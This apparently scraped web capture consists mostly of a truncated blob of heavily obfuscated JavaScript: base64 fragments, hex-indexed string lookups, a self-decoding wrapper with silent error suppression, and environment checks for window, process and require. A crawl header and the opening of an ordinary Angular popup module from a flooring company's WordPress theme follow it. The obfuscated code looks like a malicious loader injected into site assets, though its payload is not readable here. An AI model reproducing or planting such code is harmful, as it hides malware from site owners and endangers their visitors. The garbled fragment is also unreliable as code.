EdSVdJykr'+_0x9095819v(0x356)+_0x9095819v(0x2e9)+_0x9095819v(0x262)+'1WzYnKStLKDB4NzgxLCdVZm1FJykrSygw'+'eDQxMywnd3JDXScpK0soMHgzN2QsJ3R4Q'+'WgnKStLKDB4MjBmLCddIV4lJykrSygweD'+'U0ZSwnbFMpSicpK0soMHg1ZmIsJzVwbDI'+'nKStLKDB4NWQ4LCdoQkoqJykrSygweDU5'+'OSwnWiFYWCcpK0soMHg1ZmUsJyFWRygnK'+_0x9095819v(0x308)+'wnTDhkZycp')+('K0soMHg3MjMsJ3dyQ10nKStLKDB4MzU3L'+_0x9095819v(0x1df)+_0x9095819v(0x20f)+_0x9095819v(0x2dd)+'MHg0ZTIsJ0hBU3EnKStLKDB4NmQyLCd3c'+'kNdJykrSygweDNhMywnYWF3XScpK0soMH'+'g3ZDksJyRMNUonKStLKDB4NDRmLCdIQVN'+_0x9095819v(0x3b3)+'N2EsJ3R4QWgnKStLKDB4MTY4LCdrSlR5J'+'ykrSygweDU4YiwnRlNLMicpK0soMHg0MD'+'QsJ3R4QWgnKStLKDB4NDZiLCczKlBkJyk'+'rSygweDFlNCwnIVZHKCcpK0soMHg1ODUs'+'J1ohWFgnKStLKDB4NDFkLCcxc3ckJykrS'+'ygweDFlZiwnbFMpSicpK0soMHgzNmMsJ1'+_0x9095819v(0x303)+'weDI0OCwnMzVbNicpK0soMHg2MjgsJ2RN'+'OVMnKStLKDB4Njg3LCd6JHcwJykrSygwe'+'DcyZSwnVXJtdCcpK0soMHg0ZjUsJypeVV'+_0x9095819v(0x31d)+'zNSwnUmoxKCcpK0soMHgyZmUsJyRMNUon'+'KStLKDB4MjZhLCdmeDBiJykrSygweDY2N'+'CwnRHUlXScpK0soMHg3N2YsJzdWMmcnKS'+'tLKDB4MWYzLCdkTTlTJykrSygweDVmOSw'+_0x9095819v(0x37f)+'KDB4ODMyLCczNVs2JykrSygweDFkMCwnU'+'moxKCcpK0soMHg2OTYsJ1MjMlInKStLKD'+'B4MzZiLCdkTTlTJykrSygweDY1ZCwnKDd'+'xQycpK0soMHgzN2YsJ2tKVHknKStLKDB4'+'MmMwLCcqXlVZJykrSygweDYyMCwndHhBa'+'CcpK0soMHg3ODYsJ2VVMjAnKStLKDB4Mm'+'VmLCc1dTBw')+(_0x9095819v(0x29d)+'GQsJ1ZrWjMnKStLKDB4M2UxLCdVZm1FJy'+'krSygweDU1MywnIVZHKCcpK0soMHg4NDA'+'sJ145QG8nKStLKDB4MzZmLCc2eGojJykr'+'SygweDNiMywnUk82aicpK0soMHg1OWIsJ'+_0x9095819v(0x27b)+_0x9095819v(0x212)+'WOXInKStLKDB4ODJkLCdkTTlTJykrSygw'+'eDUwOCwnUk82aicpK0soMHgzOGYsJ1ohW'+'FgnKStLKDB4N2EwLCd0eEFoJykrSygweD'+'Y2NSwnN0A0eScpK0soMHgzNmEsJzFzdyQ'+'nKStLKDB4MWFlLCc1cGwyJykrSygweDE2'+'MiwnN1YyZycpK0soMHgzMmUsJypeVVknK'+'StLKDB4MzQ2LCc2eGojJykrSygweDViMS'+'wneiR3MCcpK0soMHgxZDIsJzdANHknKSt'+'LKDB4Nzc3LCdeOUBvJykrSygweDNjMywn'+'YWF3XScpK0soMHg0YmYsJ0hBU3EnKSkrK'+'EsoMHg3MjQsJ0w4ZGcnKStLKDB4MzQzLC'+'drSlR5JykrSygweDdlMiwnbFMpSicpK0s'+'oMHg2MmUsJzdWMmcnKStLKDB4NDViLCco'+'N3FDJykrSygweDU2ZCwnN0A0eScpK0soM'+'HgxNTYsJzV1MHAnKStLKDB4NDZjLCcoN3'+'FDJykrSygweDIzNywnKl5VWScpK0soMHg'+_0x9095819v(0x1f1)+'JykrSygweDZlNSwnRyNvSCcpK0soMHg0O'+'WYsJ2xTQ0knKStLKDB4MTlmLCdMOGRnJy'+'krSygweDI2MCwnN0A0eScpK0soMHg1NGI'+'sJ2RNOVMnKStLKDB4M2I4LCdiQUFEJykr'+'SygweDFiMiwnNXUwcCcpK0soMHg1MDAsJ'+_0x9095819v(0x30a)+'gweDc4Mywn')+('aEJKKicpK0soMHg4MTQsJzFzdyQnKStLK'+'DB4NDFjLCdEdSVdJykrSygweDcxYywnUk'+_0x9095819v(0x1f6)+'4NGVhLCczNVs2JykrSygweDVkZiwnaEJK'+'KicpK0soMHgxOGMsJ0R1JV0nKStLKDB4N'+'DhmLCdGYm1kJykrSygweDYwMCwnZVUyMC'+'cpK0soMHg2ZTgsJ1MjMlInKStLKDB4M2U'+'2LCd4JVVhJykrSygweDdhNiwnd3JDXScp'+'K0soMHgzMWUsJ2JBQUQnKStLKDB4N2Y5L'+'Ccxc3ckJykrSygweDRmZiwnXSFeJScpK0'+'soMHg0ODMsJzdWMmcnKStLKDB4MTRiLCd'+'hYXddJykrSygweDQ4NSwnOWsqXScpK0so'+'MHgzNTgsJ3dyQ10nKStLKDB4MWZkLCdIQ'+'VNxJykrSygweDJiZCwneiR3MCcpK0soMH'+'g2YjAsJ0R1JV0nKStLKDB4MTk4LCcqXlV'+'ZJykrSygweDg0ZiwnREYjaicpK0soMHg2'+_0x9095819v(0x34f)+'ykrSygweDcyZCwnKDdxQycpK0soMHgzOD'+'QsJ0sxMkgnKStLKDB4NDk1LCc2eGojJyk'+'rSygweDZiOCwnZVUyMCcpK0soMHg3NGQs'+'J3R4QWgnKStLKDB4MWY0LCdIQVNxJykrS'+_0x9095819v(0x2f0)+'lrKl0nKStLKDB4N2U3LCcqXlVZJykrSyg'+_0x9095819v(0x3e1)+'VHknKStLKDB4MzdiLCcoN3FDJykrSygwe'+_0x9095819v(0x3e4)+_0x9095819v(0x2e2)+'2NiwnKl5VWScpK0soMHg0MmQsJyg3cUMn'+'KStLKDB4NzcxLCdsU0NJJykrSygweDdiO'+_0x9095819v(0x391)+'tLKDB4ODI4')+('LCdaIVhYJykrSygweDRhZiwnSGxscycpK'+_0x9095819v(0x1fe)+_0x9095819v(0x3c3)+'oMHgyNDEsJ2dPR2QnKStLKDB4NzIxLCdV'+'cm10JykrSygweDMxMCwnKDdxQycpK0soM'+'Hg3MmYsJzVwbDInKStLKDB4MWVjLCd0Vj'+'lyJykrSygweDU2NSwnKl5VWScpK0soMHg'+'1ODEsJ2VVMjAnKStLKDB4MWFiLCczNVs2'+'JykrSygweDRiOSwnSE9pWScpK0soMHgyN'+'zQsJzdANHknKStLKDB4MjYyLCdsU0NJJy'+_0x9095819v(0x200)+'sJ2VVMjAnKStLKDB4MmFmLCdERiNqJykr'+'SygweDNiNywnNXBsMicpK0soMHg1ZDMsJ'+_0x9095819v(0x324)+'gweDgzOSwnUyMyUicpK0soMHg3MGQsJyR'+'MNUonKStLKDB4NzAwLCd4JVVhJykrSygw'+'eDFjNiwnZngwYicpK0soMHgzZjgsJ0sxM'+'kgnKStLKDB4MjUxLCdVcm10JykrSygweD'+'QxMiwnMzVbNicpK0soMHgzNzIsJzhnUHQ'+'nKStLKDB4NGQ2LCdhYXddJykrSygweDY1'+'NSwnZngwYicpK0soMHg4MGEsJzMqUGQnK'+'StLKDB4NmM1LCdnT0dkJykrSygweDYyZi'+'wnVWZtRScpK0soMHg1ZTUsJ2xTQ0knKSt'+'LKDB4MWE5LCdmeDBiJykrSygweDRhMywn'+'SEFTcScpK0soMHgzZTAsJ0sxMkgnKStLK'+'DB4M2RhLCdHI29IJykrSygweDU5ZCwnVW'+'ZtRScpK0soMHg4MTgsJzM1WzYnKStLKDB'+_0x9095819v(0x2f2)+'XScpK0soMHg1NzksJzdWMmcnKStLKDB4M'+_0x9095819v(0x39d)+_0x9095819v(0x2af))+(_0x9095819v(0x359)+'ykrSygweDMxNiwndFY5cicpK0soMHgxZD'+'EsJzMqUGQnKStLKDB4NmJjLCc3QDR5Jyk'+'rSygweDU3Niwna0pUeScpK0soMHg4NDMs'+'JzVwbDInKStLKDB4M2M5LCdGYm1kJykrS'+_0x9095819v(0x3e7)+'RNOVMnKStLKDB4ODE2LCd0VjlyJykrSyg'+'weDI0NiwnSE9pWScpK0soMHgxYzQsJ0hP'+'aVknKStLKDB4NDRkLCdsU0NJJykrSygwe'+_0x9095819v(0x3ee)+'onKStLKDB4N2MyLCd3ckNdJykrSygweDI'+'zOSwnbXdabScpK0soMHgyOWYsJzVwbDIn'+'KStLKDB4NTVjLCdHI29IJykrSygweDVjM'+'CwnSGxscycpK0soMHg1NWEsJ2VVMjAnKS'+'tLKDB4MmNmLCcqXlVZJykrSygweDViMiw'+'nd3JDXScpK0soMHgxNGMsJzM1WzYnKStL'+'KDB4NGQwLCdsUylKJykrSygweDY4NiwnX'+'SFeJScpK0soMHgxOTUsJ2hCSionKStLKD'+'B4MWVhLCdtd1ptJykrSygweDUzZiwnZ09'+'HZCcpK0soMHgyYTgsJ2VVMjAnKStLKDB4'+'NmI3LCdIQVNxJykrSygweDU2ZSwna0pUe'+'ScpK0soMHg2ZTIsJ10hXiUnKStLKDB4MT'+'ZhLCd0eEFoJykrSygweDFjOSwnREYjaic'+'pK0soMHg2YWIsJ3okdzAnKStLKDB4NGVi'+_0x9095819v(0x387)+'0soMHg0NWMsJ0cjb0gnKStLKDB4NDkyLC'+'doQkoqJykrSygweDZkMSwndFY5cicpK0s'+'oMHgzYTIsJ2hCSionKStLKDB4NzYxLCdo'+'QkoqJykrSygweDgzYiwnMUVlWCcpK0soM'+'Hg3MzAsJ2JBQUQnKStLKDB4MzlkLCdhYX'+_0x9095819v(0x1dd))+('eDE1YSwnUk82aicpK0soMHg4MTUsJ0Zib'+_0x9095819v(0x2ef)+_0x9095819v(0x3e5)+_0x9095819v(0x355)+'NCwnOWsqXScpK0soMHgzMmYsJ2tKVHknK'+_0x9095819v(0x3f2)+'wna0pUeScpK0soMHgxZjIsJypeVVknKSt'+'LKDB4NGZlLCcxRWVYJykrSygweDc2OCwn'+'SzEySCcpK0soMHg1NDcsJ2JBQUQnKStLK'+'DB4NjA5LCchVkcoJykrSygweDI1NSwnVX'+_0x9095819v(0x1cb)+'4ODIwLCc1cGwyJykrSygweDE2NSwnOWsq'+_0x9095819v(0x2f3)+'DA4LCcxc3ckJykrSygweDdiMywnJEw1Si'+'cpK0soMHgxNjYsJ1VybXQnKStLKDB4NDI'+'0LCc3QDR5JykrSygweDI1ZSwnVXJtdCcp'+'K0soMHgyMGIsJ2VVMjAnKStLKDB4N2UzL'+'CdiQUFEJykrSygweDFhNSwnN1YyZycpK0'+'soMHg0MGUsJ0w4ZGcnKStLKDB4NTRjLCd'+'eOUBvJykrSygweDUxNiwnTDhkZycpK0so'+'MHgzM2YsJ1ohWFgnKStLKDB4N2E1LCdGY'+'m1kJykrSygweDdkOCwnUyMyUicpK0soMH'+'g4MzMsJ3okdzAnKStLKDB4NDM0LCdMOGR'+'nJykrSygweDJiMCwnUk82aicpK0soMHg2'+'NjMsJ2hCSionKStLKDB4NjkwLCdaIVhYJ'+'ykpKyhLKDB4Nzg5LCdaIVhYJykrSygweD'+'JmNCwnJEw1SicpK0soMHg1MmEsJ2xTKUo'+_0x9095819v(0x1be)+'NCwnbXdabScpK0soMHgxZTYsJzVwbDInK'+_0x9095819v(0x20b)+'wnNXBsMicp')+('K0soMHg2NmIsJ0w4ZGcnKStLKDB4NGIwL'+'CdEdSVdJykrSygweDQzNiwnNXUwcCcpK0'+'soMHg1OGYsJ0w4ZGcnKStLKDB4MzZkLCc'+'zKlBkJykrSygweDVlMCwnNXBsMicpK0so'+'MHgyNTYsJzlrKl0nKStLKDB4NmExLCcxc'+_0x9095819v(0x21e)+'gxYjksJ10hXiUnKStLKDB4NzU1LCdoQko'+_0x9095819v(0x307)+'YzgsJ2xTQ0knKStLKDB4NzM1LCdSTzZqJ'+'ykrSygweDVjMiwnbXdabScpK0soMHgxY2'+'YsJ10hXiUnKStLKDB4MTgwLCdmeDBiJyk'+'rSygweDgwZSwndFY5cicpK0soMHg3ZmQs'+'J1ohWFgnKStLKDB4MzNiLCc2eGojJykrS'+'ygweDQxOSwnOGdQdCcpK0soMHg0MjgsJ0'+'ZTSzInKStLKDB4NmQ5LCdIT2lZJykrSyg'+'weDczZSwnKl5VWScpK0soMHg2YmIsJ1Jq'+'MSgnKStLKDB4Njk4LCdlVTIwJykrSygwe'+_0x9095819v(0x3a2)+'MnKStLKDB4MTg3LCckTDVKJykrSygweDd'+'mMiwnSE9pWScpK0soMHg3N2IsJ2RNOVMn'+'KStLKDB4NmRiLCc1cGwyJykrSygweDUxO'+'CwnaEJKKicpK0soMHg2ZWQsJypeVVknKS'+_0x9095819v(0x295)+_0x9095819v(0x2db)+'KDB4MjRkLCdsU0NJJykrSygweDU4OSwne'+'CVVYScpK0soMHgzNzYsJ1VmbUUnKStLKD'+_0x9095819v(0x3d1)+_0x9095819v(0x232)+'NTA5LCdoQkoqJykrSygweDMwYSwnSzEyS'+'CcpK0soMHg1YTEsJ1ohWFgnKStLKDB4NT'+_0x9095819v(0x21b))+('JykrSygweDE1ZiwnbFMpSicpK0soMHg1M'+'TIsJ1VybXQnKStLKDB4MzYxLCc3VjJnJy'+_0x9095819v(0x293)+'sJ0ZibWQnKStLKDB4MzQ0LCdEdSVdJykr'+'SygweDY0YiwnNnhqIycpK0soMHgzNWMsJ'+'0hBU3EnKStLKDB4MzlmLCdEdSVdJykrSy'+'gweDIyZCwnNXBsMicpK0soMHg0NjEsJ0R'+'1JV0nKStLKDB4NWY4LCdSTzZqJykrSygw'+'eDViMywnKDdxQycpK0soMHgyMjAsJzM1W'+_0x9095819v(0x35f)+_0x9095819v(0x335)+'nKStLKDB4NTk3LCdWa1ozJykrSygweDRi'+'ZSwnXSFeJScpK0soMHgxNzUsJ145QG8nK'+'StLKDB4NzA1LCc4Z1B0JykrSygweDRmMy'+_0x9095819v(0x3be)+'LKDB4NmYwLCc5aypdJykrSygweDJiZSwn'+'NXBsMicpK0soMHgxZGEsJ1JPNmonKStLK'+'DB4MzM5LCchVkcoJykrSygweDRhNiwnUm'+'oxKCcpK0soMHg1YzgsJ1JqMSgnKStLKDB'+_0x9095819v(0x1f3)+'ZycpK0soMHg0Y2EsJzFzdyQnKStLKDB4N'+_0x9095819v(0x393)+'cpK0soMHgyOGYsJ2Fhd10nKStLKDB4MTk'+'5LCdrSlR5JykrSygweDE5MCwnbFNDSScp'+'K0soMHgzMjMsJ1VmbUUnKStLKDB4NzBlL'+_0x9095819v(0x3ce)+_0x9095819v(0x37d)+'xc3ckJykrSygweDI0ZiwnWiFYWCcpK0so'+'MHg1MzksJ2dPR2QnKStLKDB4MzQ3LCc2e'+_0x9095819v(0x245)+_0x9095819v(0x3db))+(_0x9095819v(0x1d4)+'DFjZSwnMzVbNicpK0soMHgyYjEsJ145QG'+'8nKStLKDB4MmMxLCdhYXddJykrSygweDZ'+'jMywnSzEySCcpK0soMHg2MjUsJyFWRygn'+'KStLKDB4MjUwLCdnT0dkJykrSygweDJlM'+'ywnSzEySCcpK0soMHgyMTQsJzhnUHQnKS'+'tLKDB4MmQ4LCcxRWVYJykrSygweDI3Ziw'+'nSzEySCcpK0soMHgzODMsJzdWMmcnKStL'+'KDB4Mzc1LCdIQVNxJykrSygweDVhZiwnU'+'k82aicpK0soMHgzOWEsJ0RGI2onKStLKD'+_0x9095819v(0x406)+'bNicpK0soMHg1NzQsJzFFZVgnKStLKDB4'+'MWEyLCdsU0NJJykrSygweDJmZCwnN0A0e'+_0x9095819v(0x3c7)+'ExLCd0VjlyJykrSygweDM5YiwndHhBaCc'+'pK0soMHg3NTksJzMqUGQnKStLKDB4NmY5'+_0x9095819v(0x1ef)+_0x9095819v(0x3fc)+_0x9095819v(0x2cc)+'oMHg1MTAsJ3RWOXInKStLKDB4M2Q2LCcx'+_0x9095819v(0x2e5)+'HgzYzcsJ10hXiUnKStLKDB4MzIwLCdWa1'+'ozJykrSygweDgxZCwnNXBsMicpK0soMHg'+'zOWUsJzMqUGQnKStLKDB4N2UwLCdlVTIw'+'JykrSygweDM0MSwnMypQZCcpK0soMHgzO'+'TMsJ2VVMjAnKStLKDB4NTIwLCdeOUBvJy'+'krSygweDViOSwnZVUyMCcpK0soMHg2MDM'+_0x9095819v(0x224)+'SygweDJkOSwnbFNDSScpK0soMHg3YmUsJ'+'zMqUGQnKStLKDB4NDQyLCdkTTlTJykrSy'+_0x9095819v(0x3e8))+('VmtaMycpK0soMHg1OTUsJzlrKl0nKStLK'+'DB4NjY3LCdiQUFEJykrSygweDdjNywnOG'+'dQdCcpK0soMHg0OWEsJ0cjb0gnKStLKDB'+'4NzBhLCdkTTlTJykrSygweDMyYiwnRHUl'+'XScpK0soMHgzZjQsJzlrKl0nKStLKDB4N'+'GE5LCdhYXddJykrSygweDUxMSwnNXBsMi'+'cpK0soMHgyOTcsJ0w4ZGcnKStLKDB4MTY'+'zLCcxc3ckJykrSygweDJhMiwnVWZtRScp'+'K0soMHgzZjUsJzMqUGQnKStLKDB4ODFiL'+'CdkTTlTJykrSygweDc5MCwnYWF3XScpK0'+'soMHgyMTgsJzFFZVgnKStLKDB4MzNjLCc'+'1dTBwJykrSygweDc3YywnMUVlWCcpK0so'+_0x9095819v(0x3bb)+'iNqJykrSygweDU1NSwnVXJtdCcpK0soMH'+'g3OWEsJzZ4aiMnKStLKDB4NzM5LCdTIzJ'+'SJykrSygweDgzZSwnXSFeJScpK0soMHg0'+_0x9095819v(0x2ba)+_0x9095819v(0x210)+_0x9095819v(0x3eb)+_0x9095819v(0x1c3)+'J1JqMSgnKStLKDB4NTg0LCcoN3FDJykrS'+_0x9095819v(0x2f8)+'45QG8nKStLKDB4NDE2LCdGU0syJykrSyg'+_0x9095819v(0x33b)+_0x9095819v(0x2ee)+'DcwYywneCVVYScpK0soMHgyNjQsJyg3cU'+'MnKStLKDB4M2FkLCdSTzZqJykrSygweDF'+_0x9095819v(0x2e6)+'KStLKDB4MTRlLCcxc3ckJykrSygweDdkM'+'CwnN0A0eScpK0soMHg1YWEsJyRMNUonKS'+_0x9095819v(0x2f7))+('LCcoN3FDJykrSygweDdiYiwnbFMpSicpK'+'0soMHg2MTQsJ1VybXQnKStLKDB4N2MwLC'+_0x9095819v(0x250)+'LKDB4MzUyLCd0VjlyJyksZFtLKDB4NzZm'+'LCdnT0dkJyldPUsoMHg1YzcsJ2VVMjAnK'+'StLKDB4ODJhLCdIbGxzJykrJ25nJyxkW0'+'soMHgyZDMsJ1ohWFgnKV09ZnVuY3Rpb24'+'ocixzLHQsdix3LHgseSxBLEIsQyxEKXty'+'ZXR1cm4gcihzLHQsdix3LHgseSxBLEIsQ'+'yxEKTt9LGRbSygweDI5MSwnbFMpSicpXT'+'1mdW5jdGlvbihyLHMpe3JldHVybiByfHx'+'zO30sZFtLKDB4MzBiLCdHI29IJyldPWZ1'+'bmN0aW9uKHIscyx0LHYsdyx4LHkpe3Jld'+_0x9095819v(0x332)+'gweDFhZiwnVWZtRScpXT1mdW5jdGlvbih'+'yLHMsdCx2LHcpe3JldHVybiByKHMsdCx2'+'LHcpO30sZFtLKDB4NTZmLCdIbGxzJyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fH'+_0x9095819v(0x3e2)+'weDE5YSwnRlNLMicpK0soMHgyYWEsJ213'+'Wm0nKStLKDB4MzUxLCc5aypdJykrJ10nL'+'GRbSygweDY5NSwnSGxscycpXT1LKDB4N2'+'NkLCdGU0syJykrSygweDM2NSwnbFMpSic'+'pK0soMHg4MDYsJ0RGI2onKStLKDB4MTVi'+'LCd3ckNdJyksZFtLKDB4MWRkLCchVkcoJ'+'yldPUsoMHg3YTMsJzhnUHQnKStLKDB4MT'+'RmLCdrSlR5JykrSygweDc0ZiwnUmoxKCc'+'pK0soMHg1ZTMsJ3R4QWgnKSsnXScsZFtL'+'KDB4MmI2LCckTDVKJyldPUsoMHgyODEsJ'+_0x9095819v(0x23c)+'gweDE3Mywn')+(_0x9095819v(0x1e8)+'DB4NGRmLCcqXlVZJyksZFtLKDB4MWYwLC'+'dIQVNxJyldPWZ1bmN0aW9uKHIscyl7cmV'+_0x9095819v(0x2b3)+_0x9095819v(0x24a)+'HVybiByKHMsdCk7fTt2YXIgZj1kLGc9Zn'+'VuY3Rpb24oKXt2YXIgcj0hIVtdO3JldHV'+'ybiBmdW5jdGlvbihzLHQpe3ZhciB2PXI/'+'ZnVuY3Rpb24oKXt2YXIgTD1fMHg3MzM0N'+_0x9095819v(0x249)+'EsJzFFZVgnKV0ocyxhcmd1bWVudHMpO3J'+'ldHVybiB0PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHI9IVtdLHY7fTt9K'+_0x9095819v(0x1c5)+'s7Zm9yKHZhciB0IGluIHIpaWYoZltNKDB'+_0x9095819v(0x24b)+'MypQZCcpKydoJ10scykmJmZ1bmN0aW9uK'+_0x9095819v(0x216)+'wneiR3MCcpXVtOKDB4ODAwLCdTIzJSJyl'+'dKCd8JykseT0weDA7d2hpbGUoISFbXSl7'+'c3dpdGNoKHhbeSsrXSl7Y2FzZScwJzpmb'+'3IodmFyIEE9MHgyO2ZbTigweDRlMywnMU'+'VlWCcpXShBLHdbTigweDI5NiwnSE9pWSc'+_0x9095819v(0x1bc)+'J0hPaVknKV0odltOKDB4MjkyLCdmeDBiJ'+_0x9095819v(0x405)+'B4MF0pLHdbQV1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x9095819v(0x241)+_0x9095819v(0x226)+'ZhciBCPXt9')+('O0JbTigweDZkYywnZ09HZCcpXT1mW04oM'+'HgyOWEsJzVwbDInKV0sQltOKDB4NmRmLC'+'dsU0NJJyldPWZ1bmN0aW9uKEUsRil7dmF'+_0x9095819v(0x385)+_0x9095819v(0x32e)+'2hCSionKV09ZltOKDB4NWYxLCd4JVVhJy'+'ldLEJbTigweDU0YSwnSzEySCcpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBQPU47cmV0dXJu'+'IGZbUCgweDY3YywndFY5cicpXShFLEYpO'+_0x9095819v(0x28a)+'gweDcxMywndHhBaCcpXSxCW04oMHgyZTk'+'sJzdWMmcnKV09ZltOKDB4MzJjLCdtd1pt'+_0x9095819v(0x26d)+'W5jdGlvbihFKXt2YXIgUT1OO3JldHVybi'+'BmW1EoMHgyMmIsJyg3cUMnKV0oRSk7fTt'+'2YXIgQz1CO2NvbnRpbnVlO2Nhc2UnNCc6'+'dmFyIEQ9ZltOKDB4NGVjLCczKlBkJyldK'+'GcsdGhpcyxmdW5jdGlvbigpe3ZhciBSPU'+'4sRT17fTtFW1IoMHgxODMsJyFWRygnKV0'+'9Q1tSKDB4NDRiLCcqXlVZJyldO3ZhciBG'+'PUUsRz1DW1IoMHg0N2QsJypeVVknKV0od'+'HlwZW9mIHdpbmRvdyxDW1IoMHg4MWYsJ0'+_0x9095819v(0x354)+'sJ1ZrWjMnKV0odHlwZW9mIHByb2Nlc3Ms'+'Q1tSKDB4NjM3LCdnT0dkJyldKSYmQ1tSK'+_0x9095819v(0x3e9)+'F1aXJlLENbUigweDYyMiwnYkFBRCcpXSk'+'mJkNbUigweDdkNSwnNnhqIycpXSh0eXBl'+'b2YgZ2xvYmFsLENbUigweDU5MCwnMypQZ'+'CcpXSk/Z2xvYmFsOnRoaXMsSD1mdW5jdG'+'lvbigpe3Zh')+(_0x9095819v(0x215)+'EJKKicpKSsncCddKEZbUygweDFlNywnWi'+'FYWCcpXSk7cmV0dXJuIUlbUygweDNkMiw'+'nYkFBRCcpXShEKTt9O3JldHVybiBDW1Io'+'MHg2NjEsJyRMNUonKV0oSCk7fSk7Y29ud'+'GludWU7fWJyZWFrO319KHQsYXJndW1lbn'+'RzKSlyZXR1cm4gclt0XTt9ZnVuY3Rpb24'+'gaihyKXt2YXIgVD1LLHM9bmV3IFJlZ0V4'+'cChmW1QoMHgzNGEsJ1ohWFgnKV0sJ2cnK'+'Sx0PWZbVCgweDFmYiwnVmtaMycpXVtUKD'+'B4NDVkLCcqXlVZJykrJ2NlJ10ocywnJyk'+'scz1mW1QoMHg2YmYsJ2JBQUQnKV0oYnRv'+'YSxyKVtUKDB4NjRkLCdtd1ptJyldKCc9J'+_0x9095819v(0x214)+'4nKVtUKDB4NjRkLCdtd1ptJyldKCcnKVt'+'UKDB4NjZmLCdVcm10JykrJ3NlJ10oKVtU'+'KDB4NmI5LCcqXlVZJyldKCcnKSxyPXNbV'+'CgweDgyMSwnSE9pWScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+'VPVQ7cmV0dXJuIFN0cmluZ1tVKDB4NWE0'+'LCdVcm10JykrVSgweDc0YSwnMzVbNicpK'+_0x9095819v(0x2b4)+'hmW1UoMHgxN2MsJ3dyQ10nKV0odiwnWic'+_0x9095819v(0x22b)+'YkFBRCcpXSh2W1UoMHg0NTksJ2xTKUonK'+'StVKDB4MzFhLCdrSlR5JyldKDB4MCksMH'+'hkKSk/djpmW1UoMHgzZTksJzdANHknKV0'+'odiwweDFhKSk7fSkscz1uZXcgUmVnRXhw'+_0x9095819v(0x1c6)+'3JldHVybiBmW1QoMHgzN2UsJ145QG8nKV'+'0oZltUKDB4')+(_0x9095819v(0x1b2)+'EJKKicpXShmW1QoMHg3NWQsJ1VmbUUnKV'+'0oZltUKDB4NTZjLCdiQUFEJyldKHQsZlt'+'UKDB4Njc1LCdVZm1FJyldKSxmW1QoMHg1'+'ZWIsJ0cjb0gnKV1bVCgweDQ1ZCwnKl5VW'+'ScpKydjZSddKHMsJycpKSwnLycpLHIpLG'+'ZbVCgweDM4NiwnNnhqIycpXSk7fXZhciB'+_0x9095819v(0x382)+'MHgzYjEsJ0RGI2onKV0sJ2cnKTtrPWZbS'+'ygweDM3MCwnOGdQdCcpXSxtPXEsbz1mdW'+'5jdGlvbigpe3ZhciBWPUsscj17fTtyW1Y'+'oMHgyMjYsJ145QG8nKV09ZnVuY3Rpb24o'+_0x9095819v(0x3a1)+'XIgVz1WO3JldHVybiBmW1coMHgzNjMsJ2'+_0x9095819v(0x1d7)+'sRyxIKTt9LHJbVigweDNmZSwnZVUyMCcp'+_0x9095819v(0x272)+'mV0dXJuIGZbWCgweDNkNSwnbFNDSScpXS'+'h3LEEpO30scltWKDB4MWNhLCdeOUBvJyl'+'dPWZ1bmN0aW9uKHcseCx5LEEsQixDLEQp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDdhY'+'ywnVXJtdCcpXSh3LHgseSxBLEIsQyxEKT'+_0x9095819v(0x399)+'jdGlvbih3LHgseSxBLEIpe3ZhciBaPVY7'+_0x9095819v(0x3a9)+'Sh3LHgseSxBLEIpO307dmFyIHM9cix0PW'+_0x9095819v(0x403)+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgx'+'NzksJ0RGI2onKV0sJ2cnKSx2PXRbZltWK'+'DB4MTllLCdWa1ozJyldW1YoMHg3NmMsJz'+'hnUHQnKSsn')+('Y2UnXSh2LCcnKV07diYmKG5ldyB2KDB4M'+'CwweDApW1YoMHgzYzgsJ1ohWFgnKV09Zl'+'tWKDB4NTU5LCchVkcoJyldKGosZnVuY3R'+'pb24oKXt2YXIgYTA9Vix3PXNbYTAoMHg3'+'ZTUsJ0RGI2onKV0oaCxzW2EwKDB4NGJiL'+'CdiQUFEJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodylyZXR1cm'+_0x9095819v(0x369)+'sdywweDgsWzB4NywweDZlXSxbMHg0LDB4'+'NzRdLFsweDIsMHg2M10sWzB4MCwweDZjX'+'SksISF3JiZzW2EwKDB4Mjg2LCd0VjlyJy'+'ldKGgsdywweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEocD1mW0so'+_0x9095819v(0x290)+_0x9095819v(0x1b8)+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+_0x9095819v(0x3c2)+'oMHg1Y2IsJ2tKVHknKSsnY2UnXShtLCcn'+_0x9095819v(0x3ae))))();}.toString();return _0x1772365.slice(_0x1772365.indexOf("{") + 1, _0x1772365.lastIndexOf("}"))})())),d[S(0x9f8,'IjFG')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3
body_size: 468
content:
!function(o,p,s){o=o.module("ui",[]);o.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,e,n){var 